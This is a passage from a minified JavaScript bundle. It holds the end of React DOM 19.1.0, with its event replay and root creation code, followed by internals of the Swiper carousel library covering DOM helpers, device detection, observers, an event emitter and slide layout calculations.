8;case"message":switch(o1()){case sd:return 2;case rd:return 8;case zi:case f1:return 32;case ud:return 268435456;default:return 32}default:return 32}}var rf=!1,Hn=null,Bn=null,Gn=null,li=new Map,ii=new Map,Yn=[],wS="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function Kh(e,t){switch(e){case"focusin":case"focusout":Hn=null;break;case"dragenter":case"dragleave":Bn=null;break;case"mouseover":case"mouseout":Gn=null;break;case"pointerover":case"pointerout":li.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ii.delete(t.pointerId)}}function si(e,t,n,a,u,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:a,nativeEvent:o,targetContainers:[u]},t!==null&&(t=va(t),t!==null&&Zh(t)),e):(e.eventSystemFlags|=a,t=e.targetContainers,u!==null&&t.indexOf(u)===-1&&t.push(u),e)}function AS(e,t,n,a,u){switch(t){case"focusin":return Hn=si(Hn,e,t,n,a,u),!0;case"dragenter":return Bn=si(Bn,e,t,n,a,u),!0;case"mouseover":return Gn=si(Gn,e,t,n,a,u),!0;case"pointerover":var o=u.pointerId;return li.set(o,si(li.get(o)||null,e,t,n,a,u)),!0;case"gotpointercapture":return o=u.pointerId,ii.set(o,si(ii.get(o)||null,e,t,n,a,u)),!0}return!1}function Ph(e){var t=ga(e.target);if(t!==null){var n=c(t);if(n!==null){if(t=n.tag,t===13){if(t=m(n),t!==null){e.blockedOn=t,y1(e.priority,function(){if(n.tag===13){var a=bt();a=Ir(a);var u=_a(n,a);u!==null&&St(u,n,a),nf(n,a)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Bs(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=lf(e.nativeEvent);if(n===null){n=e.nativeEvent;var a=new n.constructor(n.type,n);ru=a,n.target.dispatchEvent(a),ru=null}else return t=va(n),t!==null&&Zh(t),e.blockedOn=n,!1;t.shift()}return!0}function Jh(e,t,n){Bs(e)&&n.delete(t)}function OS(){rf=!1,Hn!==null&&Bs(Hn)&&(Hn=null),Bn!==null&&Bs(Bn)&&(Bn=null),Gn!==null&&Bs(Gn)&&(Gn=null),li.forEach(Jh),ii.forEach(Jh)}function Gs(e,t){e.blockedOn===t&&(e.blockedOn=null,rf||(rf=!0,l.unstable_scheduleCallback(l.unstable_NormalPriority,OS)))}var Ys=null;function Fh(e){Ys!==e&&(Ys=e,l.unstable_scheduleCallback(l.unstable_NormalPriority,function(){Ys===e&&(Ys=null);for(var t=0;t<e.length;t+=3){var n=e[t],a=e[t+1],u=e[t+2];if(typeof a!="function"){if(sf(a||n)===null)continue;break}var o=va(n);o!==null&&(e.splice(t,3),t-=3,lo(o,{pending:!0,data:u,method:n.method,action:a},a,u))}}))}function ri(e){function t(b){return Gs(b,e)}Hn!==null&&Gs(Hn,e),Bn!==null&&Gs(Bn,e),Gn!==null&&Gs(Gn,e),li.forEach(t),ii.forEach(t);for(var n=0;n<Yn.length;n++){var a=Yn[n];a.blockedOn===e&&(a.blockedOn=null)}for(;0<Yn.length&&(n=Yn[0],n.blockedOn===null);)Ph(n),n.blockedOn===null&&Yn.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(a=0;a<n.length;a+=3){var u=n[a],o=n[a+1],d=u[lt]||null;if(typeof o=="function")d||Fh(n);else if(d){var v=null;if(o&&o.hasAttribute("formAction")){if(u=o,d=o[lt]||null)v=d.formAction;else if(sf(u)!==null)continue}else v=d.action;typeof v=="function"?n[a+1]=v:(n.splice(a,3),a-=3),Fh(n)}}}function uf(e){this._internalRoot=e}js.prototype.render=uf.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(s(409));var n=t.current,a=bt();Xh(n,a,e,t,null,null)},js.prototype.unmount=uf.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Xh(e.current,2,null,e,null,null),Ts(),t[ha]=null}};function js(e){this._internalRoot=e}js.prototype.unstable_scheduleHydration=function(e){if(e){var t=md();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Yn.length&&t!==0&&t<Yn[n].priority;n++);Yn.splice(n,0,e),n===0&&Ph(e)}};var Ih=i.version;if(Ih!=="19.1.0")throw Error(s(527,Ih,"19.1.0"));Q.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(s(188)):(e=Object.keys(e).join(","),Error(s(268,e)));return e=g(t),e=e!==null?h(e):null,e=e===null?null:e.stateNode,e};var MS={bundleType:0,version:"19.1.0",rendererPackageName:"react-dom",currentDispatcherRef:z,reconcilerVersion:"19.1.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var qs=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!qs.isDisabled&&qs.supportsFiber)try{cl=qs.inject(MS),dt=qs}catch{}}return tl.createRoot=function(e,t){if(!f(e))throw Error(s(299));var n=!1,a="",u=mp,o=pp,d=hp,v=null;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(a=t.identifierPrefix),t.onUncaughtError!==void 0&&(u=t.onUncaughtError),t.onCaughtError!==void 0&&(o=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(v=t.unstable_transitionCallbacks)),t=qh(e,1,!1,null,null,n,a,u,o,d,v,null),e[ha]=t.current,Xo(e),new uf(t)},tl.hydrateRoot=function(e,t,n){if(!f(e))throw Error(s(299));var a=!1,u="",o=mp,d=pp,v=hp,b=null,M=null;return n!=null&&(n.unstable_strictMode===!0&&(a=!0),n.identifierPrefix!==void 0&&(u=n.identifierPrefix),n.onUncaughtError!==void 0&&(o=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(v=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(b=n.unstable_transitionCallbacks),n.formState!==void 0&&(M=n.formState)),t=qh(e,1,!0,t,n??null,a,u,o,d,v,b,M),t.context=Vh(null),n=t.current,a=bt(),a=Ir(a),u=En(a),u.callback=null,xn(n,u,a),n=a,t.current.lanes=n,ml(t,n),Xt(t),e[ha]=t.current,Xo(e),new js(t)},tl.version="19.1.0",tl}var yf;function sg(){if(yf)return Qs.exports;yf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Qs.exports=ig(),Qs.exports}var rg=sg();const ug=Vs(rg);var Te=Ps();const He=Vs(Te);function bf(l){return l!==null&&typeof l=="object"&&"constructor"in l&&l.constructor===Object}function Fs(l,i){l===void 0&&(l={}),i===void 0&&(i={});const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:bf(i[s])&&bf(l[s])&&Object.keys(i[s]).length>0&&Fs(l[s],i[s])})}const Sf={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Rt(){const l=typeof document<"u"?document:{};return Fs(l,Sf),l}const og={document:Sf,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(l){return typeof setTimeout>"u"?(l(),null):setTimeout(l,0)},cancelAnimationFrame(l){typeof setTimeout>"u"||clearTimeout(l)}};function nt(){const l=typeof window<"u"?window:{};return Fs(l,og),l}function fg(l){return l===void 0&&(l=""),l.trim().split(" ").filter(i=>!!i.trim())}function cg(l){const i=l;Object.keys(i).forEach(r=>{try{i[r]=null}catch{}try{delete i[r]}catch{}})}function Tf(l,i){return i===void 0&&(i=0),setTimeout(l,i)}function ui(){return Date.now()}function dg(l){const i=nt();let r;return i.getComputedStyle&&(r=i.getComputedStyle(l,null)),!r&&l.currentStyle&&(r=l.currentStyle),r||(r=l.style),r}function mg(l,i){i===void 0&&(i="x");const r=nt();let s,f,c;const m=dg(l);return r.WebKitCSSMatrix?(f=m.transform||m.webkitTransform,f.split(",").length>6&&(f=f.split(", ").map(p=>p.replace(",",".")).join(", ")),c=new r.WebKitCSSMatrix(f==="none"?"":f)):(c=m.MozTransform||m.OTransform||m.MsTransform||m.msTransform||m.transform||m.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=c.toString().split(",")),i==="x"&&(r.WebKitCSSMatrix?f=c.m41:s.length===16?f=parseFloat(s[12]):f=parseFloat(s[4])),i==="y"&&(r.WebKitCSSMatrix?f=c.m42:s.length===16?f=parseFloat(s[13]):f=parseFloat(s[5])),f||0}function oi(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"}function pg(l){return typeof window<"u"&&typeof window.HTMLElement<"u"?l instanceof HTMLElement:l&&(l.nodeType===1||l.nodeType===11)}function ot(){const l=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const s=r<0||arguments.length<=r?void 0:arguments[r];if(s!=null&&!pg(s)){const f=Object.keys(Object(s)).filter(c=>i.indexOf(c)<0);for(let c=0,m=f.length;c<m;c+=1){const p=f[c],g=Object.getOwnPropertyDescriptor(s,p);g!==void 0&&g.enumerable&&(oi(l[p])&&oi(s[p])?s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p]):!oi(l[p])&&oi(s[p])?(l[p]={},s[p].__swiper__?l[p]=s[p]:ot(l[p],s[p])):l[p]=s[p])}}}return l}function fi(l,i,r){l.style.setProperty(i,r)}function Ef(l){let{swiper:i,targetPosition:r,side:s}=l;const f=nt(),c=-i.translate;let m=null,p;const g=i.params.speed;i.wrapperEl.style.scrollSnapType="none",f.cancelAnimationFrame(i.cssModeFrameID);const h=r>c?"next":"prev",y=(x,D)=>h==="next"&&x>=D||h==="prev"&&x<=D,S=()=>{p=new Date().getTime(),m===null&&(m=p);const x=Math.max(Math.min((p-m)/g,1),0),D=.5-Math.cos(x*Math.PI)/2;let w=c+D*(r-c);if(y(w,r)&&(w=r),i.wrapperEl.scrollTo({[s]:w}),y(w,r)){i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:w})}),f.cancelAnimationFrame(i.cssModeFrameID);return}i.cssModeFrameID=f.requestAnimationFrame(S)};S()}function Lt(l,i){i===void 0&&(i="");const r=nt(),s=[...l.children];return r.HTMLSlotElement&&l instanceof HTMLSlotElement&&s.push(...l.assignedElements()),i?s.filter(f=>f.matches(i)):s}function hg(l,i){const r=[i];for(;r.length>0;){const s=r.shift();if(l===s)return!0;r.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function gg(l,i){const r=nt();let s=i.contains(l);return!s&&r.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(l),s||(s=hg(l,i))),s}function ci(l){try{console.warn(l);return}catch{}}function di(l,i){i===void 0&&(i=[]);const r=document.createElement(l);return r.classList.add(...Array.isArray(i)?i:fg(i)),r}function vg(l,i){const r=[];for(;l.previousElementSibling;){const s=l.previousElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function yg(l,i){const r=[];for(;l.nextElementSibling;){const s=l.nextElementSibling;i?s.matches(i)&&r.push(s):r.push(s),l=s}return r}function cn(l,i){return nt().getComputedStyle(l,null).getPropertyValue(i)}function xf(l){let i=l,r;if(i){for(r=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(r+=1);return r}}function bg(l,i){const r=[];let s=l.parentElement;for(;s;)r.push(s),s=s.parentElement;return r}function wf(l,i,r){const s=nt();return l[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(l,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function Qt(l){return(Array.isArray(l)?l:[l]).filter(i=>!!i)}function Af(l,i){i===void 0&&(i=""),typeof trustedTypes<"u"?l.innerHTML=trustedTypes.createPolicy("html",{createHTML:r=>r}).createHTML(i):l.innerHTML=i}let Is;function Sg(){const l=nt(),i=Rt();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in l||l.DocumentTouch&&i instanceof l.DocumentTouch)}}function Of(){return Is||(Is=Sg()),Is}let Ws;function Tg(l){let{userAgent:i}=l===void 0?{}:l;const r=Of(),s=nt(),f=s.navigator.platform,c=i||s.navigator.userAgent,m={ios:!1,android:!1},p=s.screen.width,g=s.screen.height,h=c.match(/(Android);?[\s\/]+([\d.]+)?/);let y=c.match(/(iPad).*OS\s([\d_]+)/);const S=c.match(/(iPod)(.*OS\s([\d_]+))?/),x=!y&&c.match(/(iPhone\sOS|iOS)\s([\d_]+)/),D=f==="Win32";let w=f==="MacIntel";const R=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!y&&w&&r.touch&&R.indexOf(`${p}x${g}`)>=0&&(y=c.match(/(Version)\/([\d.]+)/),y||(y=[0,1,"13_0_0"]),w=!1),h&&!D&&(m.os="android",m.android=!0),(y||x||S)&&(m.os="ios",m.ios=!0),m}function Mf(l){return l===void 0&&(l={}),Ws||(Ws=Tg(l)),Ws}let $s;function Eg(){const l=nt(),i=Mf();let r=!1;function s(){const p=l.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(l.navigator.userAgent);if(p.includes("Version/")){const[g,h]=p.split("Version/")[1].split(" ")[0].split(".").map(y=>Number(y));r=g<16||g===16&&h<2}}const f=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(l.navigator.userAgent),c=s(),m=c||f&&i.ios;return{isSafari:r||c,needPerspectiveFix:r,need3dFix:m,isWebView:f}}function zf(){return $s||($s=Eg()),$s}function xg(l){let{swiper:i,on:r,emit:s}=l;const f=nt();let c=null,m=null;const p=()=>{!i||i.destroyed||!i.initialized||(s("beforeResize"),s("resize"))},g=()=>{!i||i.destroyed||!i.initialized||(c=new ResizeObserver(S=>{m=f.requestAnimationFrame(()=>{const{width:x,height:D}=i;let w=x,R=D;S.forEach(q=>{let{contentBoxSize:_,contentRect:G,target:Y}=q;Y&&Y!==i.el||(w=G?G.width:(_[0]||_).inlineSize,R=G?G.height:(_[0]||_).blockSize)}),(w!==x||R!==D)&&p()})}),c.observe(i.el))},h=()=>{m&&f.cancelAnimationFrame(m),c&&c.unobserve&&i.el&&(c.unobserve(i.el),c=null)},y=()=>{!i||i.destroyed||!i.initialized||s("orientationchange")};r("init",()=>{if(i.params.resizeObserver&&typeof f.ResizeObserver<"u"){g();return}f.addEventListener("resize",p),f.addEventListener("orientationchange",y)}),r("destroy",()=>{h(),f.removeEventListener("resize",p),f.removeEventListener("orientationchange",y)})}function wg(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;const c=[],m=nt(),p=function(y,S){S===void 0&&(S={});const x=m.MutationObserver||m.WebkitMutationObserver,D=new x(w=>{if(i.__preventObserver__)return;if(w.length===1){f("observerUpdate",w[0]);return}const R=function(){f("observerUpdate",w[0])};m.requestAnimationFrame?m.requestAnimationFrame(R):m.setTimeout(R,0)});D.observe(y,{attributes:typeof S.attributes>"u"?!0:S.attributes,childList:i.isElement||(typeof S.childList>"u"?!0:S).childList,characterData:typeof S.characterData>"u"?!0:S.characterData}),c.push(D)},g=()=>{if(i.params.observer){if(i.params.observeParents){const y=bg(i.hostEl);for(let S=0;S<y.length;S+=1)p(y[S])}p(i.hostEl,{childList:i.params.observeSlideChildren}),p(i.wrapperEl,{attributes:!1})}},h=()=>{c.forEach(y=>{y.disconnect()}),c.splice(0,c.length)};r({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",g),s("destroy",h)}var Ag={on(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const f=r?"unshift":"push";return l.split(" ").forEach(c=>{s.eventsListeners[c]||(s.eventsListeners[c]=[]),s.eventsListeners[c][f](i)}),s},once(l,i,r){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function f(){s.off(l,f),f.__emitterProxy&&delete f.__emitterProxy;for(var c=arguments.length,m=new Array(c),p=0;p<c;p++)m[p]=arguments[p];i.apply(s,m)}return f.__emitterProxy=i,s.on(l,f,r)},onAny(l,i){const r=this;if(!r.eventsListeners||r.destroyed||typeof l!="function")return r;const s=i?"unshift":"push";return r.eventsAnyListeners.indexOf(l)<0&&r.eventsAnyListeners[s](l),r},offAny(l){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const r=i.eventsAnyListeners.indexOf(l);return r>=0&&i.eventsAnyListeners.splice(r,1),i},off(l,i){const r=this;return!r.eventsListeners||r.destroyed||!r.eventsListeners||l.split(" ").forEach(s=>{typeof i>"u"?r.eventsListeners[s]=[]:r.eventsListeners[s]&&r.eventsListeners[s].forEach((f,c)=>{(f===i||f.__emitterProxy&&f.__emitterProxy===i)&&r.eventsListeners[s].splice(c,1)})}),r},emit(){const l=this;if(!l.eventsListeners||l.destroyed||!l.eventsListeners)return l;let i,r,s;for(var f=arguments.length,c=new Array(f),m=0;m<f;m++)c[m]=arguments[m];return typeof c[0]=="string"||Array.isArray(c[0])?(i=c[0],r=c.slice(1,c.length),s=l):(i=c[0].events,r=c[0].data,s=c[0].context||l),r.unshift(s),(Array.isArray(i)?i:i.split(" ")).forEach(g=>{l.eventsAnyListeners&&l.eventsAnyListeners.length&&l.eventsAnyListeners.forEach(h=>{h.apply(s,[g,...r])}),l.eventsListeners&&l.eventsListeners[g]&&l.eventsListeners[g].forEach(h=>{h.apply(s,r)})}),l}};function Og(){const l=this;let i,r;const s=l.el;typeof l.params.width<"u"&&l.params.width!==null?i=l.params.width:i=s.clientWidth,typeof l.params.height<"u"&&l.params.height!==null?r=l.params.height:r=s.clientHeight,!(i===0&&l.isHorizontal()||r===0&&l.isVertical())&&(i=i-parseInt(cn(s,"padding-left")||0,10)-parseInt(cn(s,"padding-right")||0,10),r=r-parseInt(cn(s,"padding-top")||0,10)-parseInt(cn(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(r)&&(r=0),Object.assign(l,{width:i,height:r,size:l.isHorizontal()?i:r}))}function Mg(){const l=this;function i(k,I){return parseFloat(k.getPropertyValue(l.getDirectionLabel(I))||0)}const r=l.params,{wrapperEl:s,slidesEl:f,size:c,rtlTranslate:m,wrongRTL:p}=l,g=l.virtual&&r.virtual.enabled,h=g?l.virtual.slides.length:l.slides.length,y=Lt(f,`.${l.params.slideClass}, swiper-slide`),S=g?l.virtual.slides.length:y.length;let x=[];const D=[],w=[];let R=r.slidesOffsetBefore;typeof R=="function"&&(R=r.slidesOffsetBefore.call(l));let q=r.slidesOffsetAfter;typeof q=="function"&&(q=r.slidesOffsetAfter.call(l));const _=l.snapGrid.length,G=l.slidesGrid.length;let Y=r.spaceBetween,Z=-R,B=0,ne=0;if(typeof c>"u")return;typeof Y=="string"&&Y.indexOf("%")>=0?Y=parseFloat(Y.replace("%",""))/100*c:typeof Y=="string"&&(Y=parseFloat(Y)),l.virtualSize=-Y,y.forEach(k=>{m?k.style.marginLeft="":k.style.marginRight="",k.style.marginBottom="",k.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(fi(s,"--swiper-centered-offset-before",""),fi(s,"--swiper-centered-offset-after",""));const $=r.grid&&r.grid.rows>1&&l.grid;$?l.grid.initSlides(y):l.grid&&l.grid.unsetSlides();let F;const K=r.slidesPerView==="auto"&&r.breakpoints&&Object.keys(r.breakpoints).filter(k=>typeof r.breakpoints[k].slidesPerView<"u").length>0;for(let k=0;k<S;k+=1){F=0;let I;if(y[k]&&(I=y[k]),$&&l.grid.updateSlide(k,I,y),!(y[k]&&cn(I,"display")==="none")){if(r.slidesPerView==="auto"){K&&(y[k].style[l.getDirectionLabel("width")]="");const te=getComputedStyle(I),ve=I.style.transform,Be=I.style.webkitTransform;if(ve&&(I.style.transform="none"),Be&&(I.style.webkitTransform="none"),r.roundLengths)F=l.isHorizontal()?wf(I,"width"):wf(I,"height");else{const Ee=i(te,"width"),z=i(te,"padding-left"),Q=i(te,"padding-right"),V=i(te,"margin-left"),ee=i(te,"margin-right"),T=te.getPropertyValue("box-sizing");if(T&&T==="border-box")F=Ee+V+ee;else{const{clientWidth:j,offsetWidth:P}=I;F=Ee+z+Q+V+ee+(P-j)}}ve&&(I.style.transform=ve),Be&&(I.style.webkitTransform=Be),r.roundLengths&&(F=Math.floor(F))}else F=(c-(r.slidesPerView-1)*Y)/r.slidesPerView,r.roundLengths&&(F=Math.floor(F)),y[k]&&(y[k].style[l.getDirectionLabel("width")]=`${F}px`);y[k]&&(y[k].swiperSlideSize=F),w.push(F),r.centeredSlides?(Z=Z+F/2+B/2+Y,B===0&&k!==0&&(Z=Z-c/2-Y),k===0&&(Z=Z-c/2-Y),Math.abs(Z)<1/1e3&&(Z=0),r.roundLengths&&(Z=Math.floor(Z)),ne%r.slidesPerGroup===0&&x.push(Z),D.push(Z)):(r.roundLengths&&(Z=Math.floor(Z)),(ne-Math.min(l.params.slidesPerGroupSkip,ne))%l.params.slidesPerGroup===0&&x.push(Z),D.push(Z),Z=Z+F+Y),l.virtualSize+=F+Y,B=F,ne+=1}}if(l.virtualSize=Math.max(l.virtualSize,c)+q,m&&p&&(r.effect==="slide"||r.effect==="coverflow")&&(s.style.width=`${l.virtualSize+Y}px`),r.setWrapperSize&&(s.style[l.getDirectionLabel("width")]=`${l.virtualSize+Y}px`),$&&l.grid.updateWrapperSize(F,x),!r.centeredSlides){const k=[];for(let I=0;I<x.length;I+=1){let te=x[I];r.roundLengths&&(te=Math.floor(te)),x[I]<=l.virtualSize-c&&k.push(te)}x=k,Math.floor(l.virtualSize-c)-Math.floor(x[x.length-1])>1&&x.push(l.virtualSize-c)}if(g&&r.loop){const k=w[0]+Y;if(r.slidesPerGroup>1){const I=Math.ceil((l.virtual.slidesBefore+l.virtual.slidesAfter)/r.slidesPerGroup),te=k*r.slidesPerGroup;for(let ve=0;ve<I;ve+=1)x.push(x[x.length-1]+te)}for(let I=0;I<l.virtual.slidesBefore+l.virtual.slidesAfter;I+=1)r.slidesPerGroup===1&&x.push(x[x.length-1]+k),D.push(D[D.length-1]+k),l.virtualSize+=k}if(x.length===0&&(x=[0]),Y!==0){const k=l.isHorizontal()&&m?"marginLeft":l.getDirectionLabel("marginRight");y.filter((I,te)=>!r.cssMode||r.loop?!0:te!==y.length-1).forEach(I=>{I.style[k]=`${Y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=k>c?k-c:0;x=x.map(te=>te<=0?-R:te>I?I+q:te)}if(r.centerInsufficientSlides){let k=0;w.forEach(te=>{k+=te+(Y||0)}),k-=Y;const I=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(k+I<c){const te=(c-k-I)/2;x.forEach((ve,Be)=>{x[Be]=ve-te}),D.forEach((ve,Be)=>{D[Be]=ve+te})}}if(Object.assign(l,{slides:y,snapGrid:x,slidesGrid:D,slidesSizesGrid:w}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){fi(s,"--swiper-centered-offset-before",`${-x[0]}px`),fi(s,"--swiper-centered-offset-after",`${l.size/2-w[w.length-1]/2}px`);const k=-l.snapGrid[0],I=-l.slidesGrid[0];l.snapGrid=l.snapGrid.map(te=>te+k),l.slidesGrid=l.slidesGrid.map(te=>te+I)}if(S!==h&&l.emit("slidesLengthChange"),x.length!==_&&(l.params.watchOverflow&&l.checkOverflow(),l.emit("snapGridLengthChange")),D.length!==G&&l.emit("slidesGridLengthChange"),r.watchSlidesProgress&&l.updateSlidesOffset(),l.emit("slidesUpdated"),!g&&!r.cssMode&&(r.effect==="slide"||r.effect==="fade")){const k=`${r.containerModifierClass}backface-hidden`,I=l.el.classList.contains(k);S<=r.maxBackfaceHiddenSlides?I||l.el.classList.add(k):I&&l.el.classList.remove(k)}}function zg(l){const i=this,r=[],s=i.virtual&&i.params.virtual.enabled;let f=0,c;typeof l=="number"?i.setTransition(l):l===!0&&i.setTransition(i.params.speed);const m=p=>s?i.slides[i.getSlideIndexByData(p)]:i.slides[p];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(p=>{r.push(p)});else for(c=0;c<Math.ceil(i.params.slidesPerView);c+=1){const p=i.activeIndex+c;if(p>i.slides.length&&!s)break;r.push(m(p))}else r.push(m(i.activeIndex));for(c=0;c<r.length;c+=1)if(typeof r[c]<"u"){const p=r[c].offsetHeight;f=p>f?p:f}(f||f===0)&&(i.wrapperEl.style.height=`${f}px`)}function _g(){const l=this,i=l.slides,r=l.isElement?l.isHorizontal()?l.wrapperEl.offsetLeft:l.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(l.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-r-l.cssOverflowAdjustment()}const _f=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Cg(l){l===void 0&&(l=this&&this.translate||0);const i=this,r=i.params,{slides:s,rtlTranslate:f,snapGrid:c}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let m=-l;f&&(m=l),i.visibleSlidesIndexes=[],i.visibleSlides=[];let p=r.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*i.size:typeof p=="string"&&(p=parseFloat(p));for(let g=0;g<s.length;g+=1){const h=s[g];let y=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(y-=s[0].swiperSlideOffset);const S=(m+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),x=(m-c[0]+(r.centeredSlides?i.minTranslate():0)-y)/(h.swiperSlideSize+p),D=-(m-y),w=D+i.slidesSizesGrid[g],R=D>=0&&D<=i.size-i.slidesSizesGrid[g],q=D>=0&&D<i.size-1||w>1&&w<=i.size||D<=0&&w>=i.size;q&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(g)),_f(h,q,r.slideVisibleClass),_f(h,R,r.slideFullyVisibleClass),h.progress=f?-S:S,h.originalProgress=f?-x:x}}function Dg(l){const i=this;if(typeof l>"u"){const y=i.rtlTranslate?-1:1;l=i&&i.translate&&i.translate*y||0}const r=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:f,isBeginning:c,isEnd:m,progressLoop:p}=i;const g=c,h=m;if(s===0)f=0,c=!0,m=!0;else{f=(l-i.minTranslate())/s;const y=Math.abs(l-i.minTranslate())<1,S=Math.abs(l-i.maxTranslate())<1;c=y||f<=0,m=S||f>=1,y&&(f=0),S&&(f=1)}if(r.loop){const y=i.getSlideIndexByData(0),S=i.getSlideIndexByData(i.slides.length-1),x=i.slidesGrid[y],D=i.slidesGrid[S],w=i.slidesGrid[i.slidesGrid.length-1],R=Math.abs(l);R>=x?p=(R-x)/w:p=(R+w-D)/w,p>1&&(p-=1)}Object.assign(i,{progress:f,progressLoop:p,isBeginning:c,isEnd:m}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&i.updateSlidesProgress(l),c&&!g&&i.emit("reachBeginning toEdge"),m&&!h&&i.emit("reachEnd toEdge"),(g&&!c||h&&!m)&&i.emit("fromEdge"),i.emit("progress",f)}const er=(l,i,r)=>{i&&!l.classList.contains(r)?l.classList.add(r):!i&&l.classList.contains(r)&&l.classList.remove(r)};function Ng(){const l=this,{slides:i,params:r,slidesEl:s,activeIndex:f}=l,c=l.virtual&&r.virtual.enabled,m=l.grid&&r.grid&&r.grid.rows>1,p=S=>Lt(s,`.${r.slideClass}${S}, swiper-slide${S}`)[0];let g,h,y;if(c)if(r.loop){let S=f-l.virtual.slidesBefore;S<0&&(S=l.virtual.slides.length+S),S>=l.virtual.slides.length&&(S-=l.virtual.slides.length),g=p(`[data-swiper-slide-index="${S}"]`)}else g=p(`[data-swiper-slide-index="${f}"]`);else m?(g=i.find(S=>S.column===f),y=i.find(S=>S.column===f+1),h=i.find(S=>S.column===f-1)):g=i[f];g&&(m||(y=yg(g,`.${r.slideClass}, swiper-slide`)[0],r.loop&&!y&&(y=i[0]),h=vg(g,`.${r.slideClass}, 